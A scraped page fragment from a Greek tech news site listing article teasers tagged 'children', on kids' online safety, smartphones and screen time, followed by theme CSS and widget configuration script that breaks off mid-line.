                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oi-vasikes-apeiles-kyvernoasfaleias-me-stocho-paidia-to-2024/" rel="bookmark" title="Οι βασικές απειλές κυβερνοασφάλειας με στόχο παιδιά το 2024">Οι βασικές απειλές κυβερνοασφάλειας με στόχο παιδιά το 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-24T13:01:18+00:00" >24/01/2024, 13:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με τα περισσότερα παιδιά να έχουν πλέον πρόσβαση ή να διαθέτουν smartphone ή tablet, η ηλικία στην οποία αρχίζουν τη γνωριμία τους με τον ψηφιακό κόσμο και...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oi-vasikes-apeiles-kyvernoasfaleias-me-stocho-paidia-to-2024/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ponokefalos-goneon-pote-tha-parete-sto-paidi-sas-to-proto-tou-smartphone/" rel="bookmark" class="td-image-wrap" title="«Πονοκέφαλος» γονέων: Πότε θα πάρετε στο παιδί σας το πρώτο του smartphone;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/01/digital-habits-family_tech_kids_smartphone_mobile_parents_oikogeneia_goneis_paidia_technology-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ponokefalos-goneon-pote-tha-parete-sto-paidi-sas-to-proto-tou-smartphone/" rel="bookmark" title="«Πονοκέφαλος» γονέων: Πότε θα πάρετε στο παιδί σας το πρώτο του smartphone;">«Πονοκέφαλος» γονέων: Πότε θα πάρετε στο παιδί σας το πρώτο του smartphone;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T10:00:42+00:00" >23/01/2024, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">«Μαμά, μπαμπά, θέλω κινητό». «Οι συμμαθητές μου (σ.σ. και από την Γ&#039; Δημοτικού!) έχουν, εμένα γιατί δεν μου παίρνετε;». «Εμένα πότε θα μου πάρετε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ponokefalos-goneon-pote-tha-parete-sto-paidi-sas-to-proto-tou-smartphone/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/erevna-apo-tin-ee-se-tiktok-kai-youtube-gia-prostasia-anilikon/" rel="bookmark" class="td-image-wrap" title="Έρευνα από την ΕΕ σε TikTok και YouTube για προστασία ανηλίκων"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/03/tiktok-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/erevna-apo-tin-ee-se-tiktok-kai-youtube-gia-prostasia-anilikon/" rel="bookmark" title="Έρευνα από την ΕΕ σε TikTok και YouTube για προστασία ανηλίκων">Έρευνα από την ΕΕ σε TikTok και YouTube για προστασία ανηλίκων</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T10:00:23+00:00" >15/11/2023, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Ευρωπαϊκή Επιτροπή απέστειλε επίσημα αιτήματα παροχής πληροφοριών στο TikTok και το YouTube αντίστοιχα, βάζοντας στο κάδρο την προστασία των ανηλίκων.
Στο πλαίσιο της πράξης...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/erevna-apo-tin-ee-se-tiktok-kai-youtube-gia-prostasia-anilikon/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ti-anazitisan-ta-paidia-kai-stin-ellada-sto-internet-to-kalokairi/" rel="bookmark" class="td-image-wrap" title="Τι αναζήτησαν τα παιδιά -και στην Ελλάδα- στο Internet το καλοκαίρι"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/07/children_kids-safe-online_internet_paidia-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ti-anazitisan-ta-paidia-kai-stin-ellada-sto-internet-to-kalokairi/" rel="bookmark" title="Τι αναζήτησαν τα παιδιά -και στην Ελλάδα- στο Internet το καλοκαίρι">Τι αναζήτησαν τα παιδιά -και στην Ελλάδα- στο Internet το καλοκαίρι</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-27T10:00:48+00:00" >27/09/2023, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μια νέα μελέτη του Kaspersky Safe Kids ανέδειξε το περιεχόμενο του YouTube που επικράτησε στις προτιμήσεις των παιδιών κατά το διάστημα Ιούνιος - Αύγουστος 2023. Η σειρά κινουμένων σχεδίων Skibidi Toilet αναδείχθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ti-anazitisan-ta-paidia-kai-stin-ellada-sto-internet-to-kalokairi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/oi-10-kalyteroi-tropoi-gia-na-kratisete-ta-paidia-sas-asfali-sto-diadiktyo/" rel="bookmark" class="td-image-wrap" title="Οι 10 καλύτεροι τρόποι για να κρατήσετε τα παιδιά σας ασφαλή στο διαδίκτυο"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/07/children_kids-safe-online_internet_paidia-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oi-10-kalyteroi-tropoi-gia-na-kratisete-ta-paidia-sas-asfali-sto-diadiktyo/" rel="bookmark" title="Οι 10 καλύτεροι τρόποι για να κρατήσετε τα παιδιά σας ασφαλή στο διαδίκτυο">Οι 10 καλύτεροι τρόποι για να κρατήσετε τα παιδιά σας ασφαλή στο διαδίκτυο</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T10:00:34+00:00" >14/08/2023, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Το διαδίκτυο βοηθά τα παιδιά να αναπτυχθούν και να μάθουν όπως με  κανένα άλλο εργαλείο στην ιστορία. Σύμφωνα με έρευνα της UNICEF, τα παιδιά...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oi-10-kalyteroi-tropoi-gia-na-kratisete-ta-paidia-sas-asfali-sto-diadiktyo/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-plaisio-anadeiknyei-ta-koryfaia-talenta-epicheirimatikis-technologias-ston-megalo-teliko-plaisiobots-race-2-0/" rel="bookmark" class="td-image-wrap" title="Η Πλαίσιο αναδεικνύει τα κορυφαία ταλέντα επιχειρηματικής τεχνολογίας στον μεγάλο τελικό “Plaisiobots: Race 2.0”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/07/Plaisiobots_1-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-plaisio-anadeiknyei-ta-koryfaia-talenta-epicheirimatikis-technologias-ston-megalo-teliko-plaisiobots-race-2-0/" rel="bookmark" title="Η Πλαίσιο αναδεικνύει τα κορυφαία ταλέντα επιχειρηματικής τεχνολογίας στον μεγάλο τελικό “Plaisiobots: Race 2.0”">Η Πλαίσιο αναδεικνύει τα κορυφαία ταλέντα επιχειρηματικής τεχνολογίας στον μεγάλο τελικό “Plaisiobots: Race 2.0”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T12:00:04+00:00" >12/07/2023, 12:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με κεντρικό πυλώνα ευαισθητοποίησης την Τεχνολογία στην Εκπαίδευση, η Πλαίσιο Computers συνέχισε για ακόμα μία χρονιά τον θεσμό των “Plaisiobots”. Η δέσμευσή της για...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-plaisio-anadeiknyei-ta-koryfaia-talenta-epicheirimatikis-technologias-ston-megalo-teliko-plaisiobots-race-2-0/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/sos-ti-prepei-na-proseksoun-oi-goneis-oi-diadiktiakoi-kindynoi-tou-kalokairiou/" rel="bookmark" class="td-image-wrap" title="SOS: Τι πρέπει να προσέξουν οι γονείς &#8211; Οι διαδικτυακοί κίνδυνοι του καλοκαιριού"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/06/children-learning-smartphone_kids_tech-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/sos-ti-prepei-na-proseksoun-oi-goneis-oi-diadiktiakoi-kindynoi-tou-kalokairiou/" rel="bookmark" title="SOS: Τι πρέπει να προσέξουν οι γονείς &#8211; Οι διαδικτυακοί κίνδυνοι του καλοκαιριού">SOS: Τι πρέπει να προσέξουν οι γονείς &#8211; Οι διαδικτυακοί κίνδυνοι του καλοκαιριού</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T10:05:28+00:00" >12/07/2023, 10:05</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Οι καλοκαιρινές διακοπές αποτελούν μια επιπλέον πρόκληση για γονείς παιδιών μικρής ηλικίας ή/και εφηβείας. Οι δραστηριότητες, οι υποχρεώσεις και τα σχολεία έχουν σταματήσει και...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/sos-ti-prepei-na-proseksoun-oi-goneis-oi-diadiktiakoi-kindynoi-tou-kalokairiou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/hp-i-klimatiki-krisi-allazei-tis-apofaseis-ton-goneon/" rel="bookmark" class="td-image-wrap" title="HP: H κλιματική κρίση αλλάζει τις αποφάσεις των γονέων"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/07/family-parents_oikogeneia_goneis-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/hp-i-klimatiki-krisi-allazei-tis-apofaseis-ton-goneon/" rel="bookmark" title="HP: H κλιματική κρίση αλλάζει τις αποφάσεις των γονέων">HP: H κλιματική κρίση αλλάζει τις αποφάσεις των γονέων</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-03T11:44:35+00:00" >03/07/2023, 11:44</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η HP ανακοίνωσε τη νέα παγκόσμια έρευνα που διεξήχθη από την Morning Consult και αποκαλύπτει τις επιλογές τις οποίες κάνουν πολλοί γονείς λόγω της...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/hp-i-klimatiki-krisi-allazei-tis-apofaseis-ton-goneon/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/scholikes-diakopes-ta-yper-kai-ta-kata-tou-afksimenou-chronou-mprosta-stis-othones/" rel="bookmark" class="td-image-wrap" title="Σχολικές διακοπές: τα υπέρ και τα κατά του αυξημένου χρόνου μπροστά στις οθόνες"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/06/children-learning-smartphone_kids_tech-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/scholikes-diakopes-ta-yper-kai-ta-kata-tou-afksimenou-chronou-mprosta-stis-othones/" rel="bookmark" title="Σχολικές διακοπές: τα υπέρ και τα κατά του αυξημένου χρόνου μπροστά στις οθόνες">Σχολικές διακοπές: τα υπέρ και τα κατά του αυξημένου χρόνου μπροστά στις οθόνες</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T10:00:08+00:00" >28/06/2023, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Οι σχολικές διακοπές έχουν ξεκινήσει! Με λιγότερες δραστηριότητες πια και με τις επαγγελματικές υποχρεώσεις των γονιών να συνεχίζουν είναι κατανοητό ότι τα παιδιά στρέφονται...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/scholikes-diakopes-ta-yper-kai-ta-kata-tou-afksimenou-chronou-mprosta-stis-othones/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.moved.gr/tag/paidia/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://www.moved.gr/tag/paidia/" class="first" title="1">1</a><a href="https://www.moved.gr/tag/paidia/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www.moved.gr/tag/paidia/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.moved.gr/tag/paidia/page/10/" class="last" title="10">10</a><a href="https://www.moved.gr/tag/paidia/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 3 από 10</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_68_872  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_68_872{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_872{
margin-top:-20px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_69_a9c tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_a9c" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-4"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div></p>
</div></div><div class="vc_row_inner tdi_71_566  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_566{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_71_566{
margin-right:0px !important;
margin-bottom:-20px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-style:none !important;
border-color:#eaeaea !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_71_566 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_566{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_566{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_73_666  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_666{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_73_666{
padding-right:19px !important;
padding-left:19px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_666{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_666{
padding-right:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_666{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_593 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_593" >
<style>

/* inline tdc_css att */

.tdi_74_593{
margin-top:-30px !important;
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_75_96d .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;
				}html[class*='ie'] .tdi_75_96d .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_75_96d .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,rgba(114,114,119,0),#727277);background: linear-gradient(-90deg,rgba(114,114,119,0),#727277);
				}.tdi_75_96d .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_75_96d .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_75_96d"><h3 class="tdm-title tdm-title-xsm">Τελευταία νέα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76_6b6 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_6b6" >
<style>

/* inline tdc_css att */

.tdi_76_6b6{
margin-right:0px !important;
margin-bottom:20px !important;
border-style:none !important;
width:85% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_6b6{
margin-bottom:5px !important;
margin-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_6b6{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_6b6 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_76_6b6 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_6b6 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_6b6 .td-image-container,
				.ie11 .tdi_76_6b6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_6b6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_6b6 .td-module-meta-info,
				.ie11 .tdi_76_6b6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_6b6 .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_76_6b6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_76_6b6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_6b6 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_76_6b6 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-size:13px !important;line-height:1,1 !important;
				}.tdi_76_6b6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_6b6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_6b6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_6b6 .td-read-more{
					display: none;
				}.tdi_76_6b6 .td-post-author-name{
					display: none;
				}.tdi_76_6b6 .entry-review-stars{
					display: inline-block;
				}.tdi_76_6b6 .td-icon-star,
                .tdi_76_6b6 .td-icon-star-empty,
                .tdi_76_6b6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_6b6 .td-module-comments{
					display: none;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_6b6 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_76_6b6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_6b6 .td-post-author-name a{
					color: #000000;
				}.tdi_76_6b6 .td-post-date,
				.tdi_76_6b6 .td-post-author-name span{
					color: #727277;
				}.tdi_76_6b6 .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_76_6b6 .td-editor-date,
				.tdi_76_6b6 .td-editor-date .td-post-author-name,
				.tdi_76_6b6 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}html:not([class*='ie']) .tdi_76_6b6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_6b6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_6b6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_6b6 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_6b6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_6b6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_6b6 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_76_6b6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_6b6 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_6b6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_6b6 .entry-title{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_76_6b6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_6b6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_6b6 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_6b6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_6b6 .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_76_6b6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_6b6 = new tdBlock();
block_tdi_76_6b6.id = "tdi_76_6b6";
block_tdi_76_6b6.atts = '{"modules_on_row":"","hide_audio":"yes","title_txt_hover":"#dad05d","modules_category":"above","modules_category_padding":"3px 4px 2px","author_txt":"#000000","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"100","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","show_date":"","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE2In0=","f_title_font_weight":"700","h_effect":"","hide_image":"yes","f_title_font_line_height":"1.2","f_title_font_family":"617","f_meta_font_size":"13","f_meta_font_family":"617","f_cat_font_size":"13","f_cat_font_line_height":"1,1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 